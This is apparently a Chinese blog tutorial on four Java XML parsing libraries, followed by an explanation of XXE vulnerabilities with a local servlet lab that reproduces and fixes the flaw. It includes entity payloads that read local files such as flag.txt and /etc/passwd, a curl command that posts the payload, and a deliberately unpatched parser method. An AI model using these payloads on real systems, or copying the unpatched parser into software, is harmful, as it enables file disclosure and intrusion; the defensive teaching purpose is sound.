
Java 解析 XML 的四种方式
1、DOM(Document Object Model)解析
1)优缺点
- 优点
- 允许应用程序对数据和结构做出更改
- 访问是双向的,可以在任何时候再树中上、下导航获取、操作任意部分的数据
- 缺点
- 解析XML文档的需要加载整个文档来构造层次结构,消耗内存资源大。
2)应用场景
遍历能力强,常应用于XML文档需要频繁改变的服务中。
3)解析步骤及示例代码
- 创建一个 DocumentBuilderFactory 对象
- 创建一个 DocumentBuilder 对象
- 通过 DocumentBuilder 的 parse() 方法加载 XML 到当前工程目录下
- 通过 getElementsByTagName() 方法获取所有 XML 所有节点的集合
- 遍历所有节点
- 通过 item() 方法获取某个节点的属性
- 通过 getNodeName() 和 getNodeValue() 方法获取属性名和属性值
- 通过 getChildNodes() 方法获取子节点,并遍历所有子节点
- 通过 getNodeName() 和 getTextContent() 方法获取子节点名称和子节点值
hello.xml
<?xml version="1.0" encoding="UTF-8"?> <bookstore> <book id="1"> <name>天龙八部</name> <author>金庸</author> <year>2014</year> <price>88</price> </book> <book id="2"> <name>鹿鼎记</name> <year>2015</year> <price>66</price> <language>中文</language> </book> <book id="3"> <name>射雕英雄传</name> <author>金庸</author> <year>2016</year> <price>44</price> </book> </bookstore>
DOMParser.java
package xmlparse; import java.io.IOException; import javax.xml.parsers.DocumentBuilder; import javax.xml.parsers.DocumentBuilderFactory; import javax.xml.parsers.ParserConfigurationException; import org.w3c.dom.Document; import org.w3c.dom.NamedNodeMap; import org.w3c.dom.Node; import org.w3c.dom.NodeList; import org.xml.sax.SAXException; public class DOMParser { public static void main(String[] args) { DocumentBuilderFactory dbf = DocumentBuilderFactory.newInstance(); try { DocumentBuilder db = dbf.newDocumentBuilder(); Document document = db.parse("./src/data/hello.xml"); NodeList bookList = document.getElementsByTagName("book"); //节点集 int bookCnt = bookList.getLength(); System.err.println("一共获取到" + bookCnt +"本书"); for(int i=0; i<bookCnt; i++){ Node book = bookList.item(i); NamedNodeMap attrs = book.getAttributes(); for(int j=0; j<attrs.getLength(); j++){ Node attr = attrs.item(j); System.err.println(attr.getNodeName()+"---"+attr.getNodeValue());//id } NodeList childNodes = book.getChildNodes(); for(int k=0; k<childNodes.getLength(); k++){ if(childNodes.item(k).getNodeType() == Node.ELEMENT_NODE){ System.out.println(childNodes.item(k).getNodeName()+"---" + childNodes.item(k).getTextContent()); } } } } catch (ParserConfigurationException | SAXException | IOException e) { e.printStackTrace(); } } }
2、SAX(Simple API for XML)解析
1)优缺点
- 优点
- 不需要等待所有的数据被处理,解析就可以开始
- 只在读取数据时检查数据,不需要保存在内存中
- 可以在某一个条件满足时停止解析,不必要解析整个文档
- 效率和性能较高,能解析大于系统内存的文档
- 缺点
- 解析逻辑复杂,需要应用层自己负责逻辑处理,文档越复杂程序越复杂
- 单向导航,无法定位文档层次,很难同时同时访问同一文档的不同部分数据,不支持 XPath
2)解析步骤及示例代码
- 获取一个 SAXParserFactory 的实例
- 通过 factory() 获取 SAXParser 实例
- 创建一个 handler() 对象
- 通过 parser 的 parse() 方法来解析 XML
SAXTest.java
package xmlparse; import java.io.IOException; import javax.xml.parsers.ParserConfigurationException; import javax.xml.parsers.SAXParser; import javax.xml.parsers.SAXParserFactory; import org.xml.sax.SAXException; public class SAXTest { public static void main(String[] args) { // 获取实例 SAXParserFactory factory = SAXParserFactory.newInstance(); try { SAXParser parser = factory.newSAXParser(); SAXParserHandler handler = new SAXParserHandler(); parser.parse("./src/data/hello.xml", handler); System.err.println("共有"+ handler.getBookList().size()+ "本书"); for(Book book : handler.getBookList()){ System.out.println(book.getName()); System.out.println("id=" + book.getId()); System.out.println(book.getAuthor()); System.out.println(book.getYear()); System.out.println(book.getPrice()); System.out.println(book.getLanguage()); } } catch (ParserConfigurationException | SAXException | IOException e) { e.printStackTrace(); } } }
SAXParserHandler.java
package xmlparse; import java.util.ArrayList; import org.xml.sax.Attributes; import org.xml.sax.SAXException; import org.xml.sax.helpers.DefaultHandler; public class SAXParserHandler extends DefaultHandler { String value = null; Book book = null; private ArrayList<Book> bookList = new ArrayList<Book>(); public ArrayList<Book> getBookList() { return bookList; } /* * XML 解析开始 */ public void startDocument() throws SAXException { super.startDocument(); System.out.println("xml 解析开始"); } /* * XML 解析结束 */ public void endDocument() throws SAXException { super.endDocument(); System.out.println("xml 解析结束"); } /* * 解析 XML 元素开始 */ public void startElement(String uri, String localName, String qName, Attributes attributes) throws SAXException { super.startElement(uri, localName, qName, attributes); if(qName.equals("book")){ book = new Book(); for(int i=0; i<attributes.getLength();i++){ System.out.println(attributes.getQName(i)+"---"+attributes.getValue(i)); if(attributes.getQName(i).equals("id")){ book.setId(attributes.getValue(i)); } } }else if(!qName.equals("bookstore")){ System.out.print("节点名:"+ qName + "---"); } } /* *解析 XML 元素结束 */ public void endElement(String uri, String localName, String qName) throws SAXException { super.endElement(uri, localName, qName); if(qName.equals("book")){ bookList.add(book); book = null; } else if(qName.equals("name")){ book.setName(value); }else if(qName.equals("year")){ book.setYear(value); }else if(qName.equals("author")){ book.setAuthor(value); }else if(qName.equals("price")){ book.setPrice(value); }else if(qName.equals("language")){ book.setLanguage(value); } } public void characters(char[] ch, int start, int length) throws SAXException { super.characters(ch, start, length); // 获取节点值数组 value = new String(ch, start, length); if(!value.trim().equals("")){ System.out.println("节点值:"+value); } } }
3、JDOM 解析
<dependencies>
<dependency>
<groupId>org.jdom</groupId>
<artifactId>jdom</artifactId>
<version>2.0.2</version>
</dependency>
</dependencies>
1)优缺点
- 特点
- 仅使用具体类,而不使用接口
- API 大量使用了 Collections 类
2)解析步骤及示例代码
- 创建一个 SAXBuilder 的对象
- 创建一个输入流,将 xml 文件加载到输入流中
- 通过 saxBuilder 的 build()方法,将输入流加载到 saxBuilder 中
- 通过 document 对象获取 xml 文件的根节点
- 获取根节点下的子节点的 List 集合
JDOMTest.java
package xmlparse; import java.io.FileInputStream; import java.io.FileNotFoundException; import java.io.IOException; import java.io.InputStream; import java.io.InputStreamReader; import java.util.ArrayList; import java.util.List; import org.jdom.Attribute; import org.jdom.Document; import org.jdom.Element; import org.jdom.JDOMException; import org.jdom.input.SAXBuilder; public class JDOMTest { private static ArrayList<Book> booksList = new ArrayList<Book>(); public static void main(String[] args) { SAXBuilder saxBuilder = new SAXBuilder(); InputStream in; try { in = new FileInputStream("./src/data/hello.xml"); InputStreamReader isr = new InputStreamReader(in, "UTF-8"); Document document = saxBuilder.build(isr); Element rootElement = document.getRootElement(); List<Element> bookList = rootElement.getChildren(); for (Element book : bookList) { Book bookEntity = new Book(); List<Attribute> attrList = book.getAttributes(); for (Attribute attr : attrList) { String attrName = attr.getName(); String attrValue = attr.getValue(); System.out.println( attrName + "----" + attrValue); if (attrName.equals("id")) { bookEntity.setId(attrValue); } } // 对book节点的子节点的节点名以及节点值的遍历 List<Element> bookChilds = book.getChildren(); for (Element child : bookChilds) { System.out.println(child.getName() + "----"+ child.getValue()); if (child.getName().equals("name")) { bookEntity.setName(child.getValue()); } else if (child.getName().equals("author")) { bookEntity.setAuthor(child.getValue()); } else if (child.getName().equals("year")) { bookEntity.setYear(child.getValue()); } else if (child.getName().equals("price")) { bookEntity.setPrice(child.getValue()); } else if (child.getName().equals("language")) { bookEntity.setLanguage(child.getValue()); } } booksList.add(bookEntity); bookEntity = null; System.out.println(booksList.size()); System.out.println(booksList.get(0).getId()); System.out.println(booksList.get(0).getName()); } } catch (IOException e) { e.printStackTrace(); } catch (JDOMException e) { e.printStackTrace(); } } }
4、DOM4J(Document Object Model for Java)解析
<!-- https://mvnrepository.com/artifact/org.dom4j/dom4j --> <dependency> <groupId>org.dom4j</groupId> <artifactId>dom4j</artifactId> <version>2.1.1</version> </dependency>
1)优缺点
- 优点
- 性能很好
- 大量使用 Java 集合类,开发简便,同时也提供了一些提高性能的代替方法
- 支持 XPath
- 缺点
- API 比较复杂
2)解析步骤及示例代码
- 创建 SAXReader 的对象 reader
- 通过 reader 对象的 read() 方法加载 xml 文件,获取 document 对象
- 通过 document 对象获取根节点 bookstore
- 通过 element 对象的 elementIterator() 获取迭代器
- 遍历迭代器,获取根节点中的信息
- 获取 book 的属性名和属性值
- 通过 book 对象的 elementIterator() 获取节点元素迭代器
- 遍历迭代器,获取子节点中的信息
- 获取节点名和节点值
DOM4JTest.java
package xmlparse; import java.io.File; import java.util.ArrayList; import java.util.Iterator; import java.util.List; import org.dom4j.Attribute; import org.dom4j.Document; import org.dom4j.DocumentException; import org.dom4j.Element; import org.dom4j.io.SAXReader; public class DOM4JTest { public static void main(String[] args) { ArrayList<Book> bookList = new ArrayList<Book>(); SAXReader reader = new SAXReader(); try { Document document = reader.read(new File("./src/data/hello.xml")); Element bookStore = document.getRootElement(); Iterator it = bookStore.elementIterator(); while (it.hasNext()) { Element book = (Element) it.next(); Book bookData = new Book(); List<Attribute> bookAttrs = book.attributes(); for (Attribute attr : bookAttrs) { System.out.println(attr.getName() + "---" + attr.getValue()); if(attr.getName().equals("id")){ bookData.setId(attr.getValue()); } } Iterator itt = book.elementIterator(); while (itt.hasNext()) { Element bookChild = (Element) itt.next(); System.out.println(bookChild.getName()+ "---" + bookChild.getText()); if(bookChild.getName().equals("name")){ bookData.setName(bookChild.getText()); }else if(bookChild.getName().equals("author")){ bookData.setAuthor(bookChild.getText()); }else if(bookChild.getName().equals("year")){ bookData.setYear(bookChild.getText()); }else if(bookChild.getName().equals("price")){ bookData.setPrice(bookChild.getText()); }else if(bookChild.getName().equals("language")){ bookData.setLanguage(bookChild.getText()); } } // 遍历完一个节点,将该节点信息添加到列表中 bookList.add(bookData); } } catch (DocumentException e) { e.printStackTrace(); } // 输出保存在内存中XML信息 for(Book book:bookList){ System.out.println(book.getName()); System.out.println("id=" + book.getId()); System.out.println(book.getAuthor()); System.out.println(book.getYear()); System.out.println(book.getPrice()); System.out.println(book.getLanguage()); } } }
参考链接:
https://juejin.cn/post/6967175965659103240 https://mvnrepository.com/artifact/org.dom4j/dom4j/2.1.1
漏洞成因及危害
XXE(XML External Entity)是指XML外部实体攻击漏洞。XML外部实体攻击是针对解析XML输入的应用程序的一种攻击。当包含对外部实体的引用的XML输入被弱配置XML解析器处理时,就会发生这种攻击。这种攻击通过构造恶意内容,可导致读取任意文件、执行系统命令、探测内网端口、攻击内网网站等危害。
很多XML的解析器默认是含有XXE漏洞的,这意味着开发人员有责任确保这些程序不受此漏洞的影响。尽管XXE漏洞已经存在了很多年,但是他从来没有获得他应得的关注度。究其原因一方面是对XXE这种利用难度高的漏洞不够重视,另一方面是XML的存在对互联网的广泛影响,以至于他出现任何问题时牵扯涉及到的应用、文档、协议、图像等等都需要做相应的更改。
XXE漏洞之所以名为外部实体漏洞,就是因为问题主要出自于外部资源的申请以及外部实体的引用这部分特性中。我们从XXE的全称(XML外部实体注入)可以看出,XXE也是一种XML注入,只不过注入的是XML外部实体罢了。
我们先来了解一下什么是XML注入,

所谓的XML注入就是在XML中用户输入的地方,根据输入位置上下文的标签情况,插入自己的XML代码。
但是如果仅仅只是注入普通的XML内容,那么这种攻击的利用面就很窄,现实中几乎用不到,但是我们可以想到,既然可以插入XML代码我们为什么不能插入XML外部实体呢,如果能注入成功并且成功解析的话,就会大大扩宽我的XML注入的攻击面了,于是就出现了XXE。
XML相关基础概念
要了解XXE漏洞,那么一定要先学习一下有关XML的基础知识。
XML是一种非常流行的标记语言,在1990年代后期首次标准化,并被无数的软件项目所采用。它用于配置文件,文档格式(如OOXML,ODF,PDF,RSS,...),图像格式(SVG,EXIF标题)和网络协议(WebDAV,CalDAV,XMLRPC,SOAP,XMPP,SAML, XACML,...),他应用的如此的普遍以至于他出现的任何问题都会带来灾难性的结果。
1、XML文档结构
XML被设计为传输和存储数据,其焦点是数据的内容,是独立于软件和硬件的信息传输工具。XML文档有自己的一个格式规范,这个格式规范是由一个叫做DTD(document type definition)的东西控制的,如下:

XML主要由7个部分组成:
- 文档声明
- 标签/元素
- 属性
- 注释
- 实体字符
- CDATA 字符数据区。CDATA 指的是不应由 XML 解析器进行解析的文本数据(Unparsed Character Data)。CDATA 部分中的所有内容都会被解析器忽略。CDATA 部分由 “**” 结束,某些文本比如 JavaScript 代码,包含大量 “<” 或 “&” 字符。为了避免错误,可以将脚本代码定义为 CDATA。
- 处理指令
一个标准的XML文件如下,
<!--XML文档声明;另外也是一个处理指令,<? xxx ?>就是处理指令的格式--> <?xml version="1.0" encoding="ISO-8859-1"?> <!--bookstore根元素、book子元素--> <bookstore> <!--category、lang都是属性--> <book category="COOKING"> <title lang="en">Everyday Italian</title> <!--<实体字符 是一个预定义的实体引用,这里也可以引用dtd中定义的实体,以 & 开头, 以;结尾--> <author>Giada De Laurentiis<</author> <year>2005</year> <price>30.00</price> <!--script这里是CDATA,不能被xml解析器解析,可以被JavaScript解析--> <script> <![CDATA[ function matchwo(a,b) { if (a < b && a < 0) then {return 1;} else {return 0;} } ]]> </script> </book> </bookstore>
上面这个DTD定义了XML的根元素是message,然后元素下面还有一些子元素,其中:
- DOCTYPE是DTD的声明
- ENTITY是实体的声明,所谓实体可以理解为变量
- SYSTEM、PUBLIC是外部资源的申请
2、DTD实体声明方式
从两个角度可以把XML分为两类共4个类型:
- (内部实体、外部实体)
- (通用实体、参数实体)
其中两大类含有重复的地方。
1)内部实体
所谓内部实体是指在一个实体中定义的另一个实体,也就是嵌套定义。
DTD定义代码:

引用代码:

使用&xxe对上面定义的xxe实体进行了引用,到时候输出的时候&xxe就会被“test”替换。
在XML内部声明DTD:
<?xml version="1.0"?>
<!DOCTYPE note [
<!ELEMENT note (to,from,heading,body)>
<!ELEMENT to (#PCDATA)>
<!ELEMENT from (#PCDATA)>
<!ELEMENT message (#PCDATA)>
]>
<note>
<to>George</to>
<from>John</from>
<message>Reminder</message>
</note>
2)外部实体
外部实体表示外部文件的内容,用 SYSTEM 关键词表示,通常使用文件名”>或者public_ID” “文件名”>的形式引用外部实体。

有些XML文档包含system标识符定义的“实体”,这些文档会在DOCTYPE头部标签中呈现。这些定义的’实体’能够访问本地或者远程的内容。假如 SYSTEM 后面的内容可以被攻击者控制,那么攻击者就可以随意替换为其他内容,从而读取服务器本地文件(file:///etc/passwd)或者远程文件(http://www.baidu.com/abc.txt)。
在XML中引入外部DTD文档:
<?xml version="1.0"?>
<!DOCTYPE note SYSTEM "note.dtd">
<note>
<to>George</to>
<from>John</from>
<message>Reminder</message>
</note>
<!--而note.dtd的内容为:-->
<!ELEMENT note (to,from,message)>
<!ELEMENT to (#PCDATA)>
<!ELEMENT from (#PCDATA)>
<!ELEMENT message (#PCDATA)>
3)通用实体

用”&实体名“引用的实体,在DTD中定义,在XML文档中引用。
4)参数实体
- 使用“% 实体名”(这里空格不能少)在 DTD 中定义,并且只能在 DTD 中使用“%实体名;”引用
- 只有在DTD文件中,参数实体的声明才能引用其他实体
- 和通用实体一样,参数实体也可以外部引用

参考链接:
https://gv7.me/articles/2019/java-xxe-bug-fix-right-and-principle/
XXE全称XML External Entity,XML外部实体注入。通过在XML中声明DTD外部实体,并在XML中引入,便可以获取我们想要的数据。
用于测试的payload:
<?xml version="1.0" encoding="UTF-8"?> <!DOCTYPE root [ <!ENTITY xxe SYSTEM "/Users/zhenghan/Projects/servlet_xxe_test/web/flag.txt"> ]> <evil>&xxe;</evil>
我们通过web servlet实现解析xml来进行实验,并讨论对应的修复方案。
实验一:使用DocumentBuilder(原生dom解析xml)复现xxe漏洞及修复方案
我们先写一个本地xml解析类,验证测试payload的可用性,

xxe_xml.xml
<?xml version="1.0" encoding="UTF-8"?> <!DOCTYPE root [ <!ENTITY xxe SYSTEM "/Users/zhenghan/Projects/servlet_xxe_test/web/flag.txt"> ]> <evil>&xxe;</evil>
DOMParser_vultest.java
package com.servlet; import java.io.IOException; import javax.xml.parsers.DocumentBuilder; import javax.xml.parsers.DocumentBuilderFactory; import javax.xml.parsers.ParserConfigurationException; import org.w3c.dom.Document; import org.w3c.dom.NamedNodeMap; import org.w3c.dom.Node; import org.w3c.dom.NodeList; import org.xml.sax.SAXException; public class DOMParser_vultest { public static void main(String[] args) { try { DocumentBuilderFactory documentBuilderFactory = DocumentBuilderFactory.newInstance(); DocumentBuilder documentBuilder = documentBuilderFactory.newDocumentBuilder(); Document document = documentBuilder.parse("./src/xxe_xml.xml"); String textContent = document.getDocumentElement().getTextContent(); System.out.println(textContent); } catch (Exception e) { e.printStackTrace(); } } }

我们接下来使用servlet方式部署一个xml解析类web应用。servlet开发以及tomcat部署相关细节可以参阅这篇文章。
web.xml
<?xml version="1.0" encoding="UTF-8"?> <web-app xmlns="http://xmlns.jcp.org/xml/ns/javaee" xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance" xsi:schemaLocation="http://xmlns.jcp.org/xml/ns/javaee http://xmlns.jcp.org/xml/ns/javaee/web-app_4_0.xsd" version="4.0"> <servlet> <servlet-name>servletTest</servlet-name> <servlet-class>com.servlet.servletTest</servlet-class> </servlet> <servlet-mapping> <servlet-name>servletTest</servlet-name> <url-pattern>/xml_vultest</url-pattern> </servlet-mapping> </web-app>
servletTest.java
package com.servlet; import org.w3c.dom.Document; import org.xml.sax.InputSource; import javax.servlet.ServletException; import javax.servlet.http.HttpServlet; import javax.servlet.http.HttpServletRequest; import javax.servlet.http.HttpServletResponse; import javax.xml.XMLConstants; import javax.xml.parsers.DocumentBuilder; import javax.xml.parsers.DocumentBuilderFactory; import java.io.BufferedReader; import java.io.IOException; import java.io.PrintWriter; public class servletTest extends HttpServlet { @Override protected void doGet(HttpServletRequest req, HttpServletResponse resp) throws ServletException, IOException { super.doGet(req, resp); } @Override protected void doPost(HttpServletRequest req, HttpServletResponse resp) throws ServletException, IOException { postNoFixXxe(req, resp); // postWithFixXxe(req, resp); } private void postNoFixXxe(HttpServletRequest req, HttpServletResponse resp) { try { DocumentBuilderFactory documentBuilderFactory = DocumentBuilderFactory.newInstance(); DocumentBuilder documentBuilder = documentBuilderFactory.newDocumentBuilder(); BufferedReader br = new BufferedReader(req.getReader()); Document document = documentBuilder.parse(new InputSource(br)); // 获取响应输出流 PrintWriter writer = resp.getWriter(); String textContent = document.getDocumentElement().getTextContent(); writer.print(textContent); } catch (Exception e) { e.printStackTrace(); } } private void postWithFixXxe(HttpServletRequest req, HttpServletResponse resp) { try { DocumentBuilderFactory documentBuilderFactory = DocumentBuilderFactory.newInstance(); documentBuilderFactory.setAttribute(XMLConstants.ACCESS_EXTERNAL_DTD, ""); documentBuilderFactory.setAttribute(XMLConstants.ACCESS_EXTERNAL_SCHEMA, ""); documentBuilderFactory.setAttribute(XMLConstants.FEATURE_SECURE_PROCESSING, true); documentBuilderFactory.setExpandEntityReferences(false); DocumentBuilder documentBuilder = documentBuilderFactory.newDocumentBuilder(); BufferedReader br = new BufferedReader(req.getReader()); Document document = documentBuilder.parse(new InputSource(br)); // 获取响应输出流 PrintWriter writer = resp.getWriter(); String textContent = document.getDocumentElement().getTextContent(); writer.print(textContent); } catch (Exception e) { e.printStackTrace(); } } }

调用postNoFixXxe
curl -d '<?xml version="1.0" encoding="UTF-8"?><!DOCTYPE root [ <!ENTITY xxe SYSTEM "/Users/zhenghan/Projects/servlet_xxe_test/web/flag.txt"> ]> <evil>&xxe;</evil>' -H "Content-Type: application/xml" -X POST http://localhost:8080/servlet_xxe_test_war_exploded/xml_vultest

调用postWithFixXxe

servlet报错无权限引用外部资源。

修复时通过 builder.setFeature设置外部实体不能方法从而防御xxe漏洞。
但是需要注意通过setFeature或者setAttribute或者setProperty设置属性时,一定要注意在解析xml之前就设置,否则修复也是无效的。
参考链接:
http://www.java2s.com/Code/Java/JSP/SubmittingTextAreas.htm https://r17a-17.github.io/2021/09/04/Java-XXE%E6%BC%8F%E6%B4%9E%E6%80%BB%E7%BB%93/
1、读取系统文件,信息泄露
<?xml version="1.0" encoding="UTF-8"?> <!DOCTYPE root [ <!ENTITY xxe SYSTEM "/Users/zhenghan/Projects/servlet_xxe_test/web/flag.txt"> ]> <evil>&xxe;</evil>
2、Blind OOB XXE(OoB数据外带攻击)
当目标环境无法直接获得回显的时候,就可以尝试进行OOB XXE带外回显。
发起这种攻击,攻击者需要准备2条带外通道,
- 一个用于XML发起外部参数实体引用的通道,例如HTTP通道,即攻击者需要准备一个HTTP服务器,这个服务器上存储了一个dtd文档
